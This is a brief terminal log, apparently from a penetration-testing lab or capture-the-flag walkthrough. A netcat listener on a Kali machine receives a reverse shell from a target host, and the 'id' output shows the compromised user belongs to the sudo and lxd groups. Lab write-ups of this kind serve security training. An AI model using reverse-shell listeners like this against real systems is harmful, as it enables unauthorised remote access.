 root@kali:~/桌面# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.8] 57022
bash: cannot set terminal process group (1163): Inappropriate ioctl for device
bash: no job control in this shell
socnet@socnet2:~$ id
id
uid=1000(socnet) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
socnet@socnet2:~$